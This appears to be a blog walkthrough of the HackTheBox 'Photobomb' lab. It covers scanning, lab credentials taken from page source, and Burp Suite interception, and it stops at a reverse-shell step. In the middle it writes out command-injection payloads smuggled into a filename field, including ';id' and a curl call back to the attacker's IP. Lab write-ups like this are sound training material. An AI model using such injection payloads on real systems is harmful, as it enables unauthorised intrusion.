Introduction
Hey there, In this post let’s see how to CTF the photobomb challenge from hackthebox. Below is the video format of the post, Do check that also ????????
Video
Photobomb Hacking Phases
- Adding IP to /etc/hosts
- Nmap Scan
- Enumerating site
- Sending request through burpsuite
- Reverse shell access
- Privilege escalation
Let’s start
Hey you ❤️ Please check out my other posts, You will be amazed and support me by following on youtube.
https://www.youtube.com/@techyrick-/videos
Adding IP

Let’s add the IP to /etc/hosts and also add the domain name. If we just paste the target’s IP address, we can find the domain name.
nano /etc/hosts
Now, let’s fire up a Nmap scan on the target and let’s see the results.
Nmap
sudo nmap 10.10.11.182 --min-rate 1000

From the result we can say that there is a chance of accessing port 22 via ssh and we can connect to the target site using port 80 that is http.
Enumerating target site
If we go and look at the target site page source we could find a username and password.

If you click on photobomb.js inurl it will redirect as below.


Now go to this url and paste the username and password http://photobomb.htb/printer
My username and password are pH0t0 and b0Mb!

Capturing Request in Burpsuite and Manipulating it
Now open burp suite and make sure your proxy is alive now intercept the request and once you see a request hash has been intercepted stop the intercept in burpsuite.

Now move to the HTTP history tab on burp suite and add the target to the scope, You can do that by right click.

Once you add the target to the scope click on the target tab and choose the scope and change the URL like down below.
You are just removing the /printer at the end
Now let’s configure the settings.
Go to site maps click on configure and enable show only scope items do the same in proxy also.


Now move to options and select the AND operator.

Let’s turn on the intercept again and on the target site we can see a download button we are going to click on that and intercept in burp suite.

As soon you click the download you will receive a request in burp suite to send that to the repeater.

In line 15 after the jpg add ;id and send it

It says the source photo doesn’t exist let’s enter the system tun0 IP address. After jpg add
;curl+http%3a//10.10.16.29%3a80

Simultaneously make sure you run python server
sudo pythom3 -m http.server 80
Once you send the request you should get 200 ok in the python server.

So, we can that the system is vulnerable to command line injection.
Reverse shell connection
Using reverse shell extension let’s create a payload just enter the tun0 IP and port 443 like down below.


Paste the copied payload in burp suite repeater take a look at the below screen shot.
Make sure you run nc before send the request.

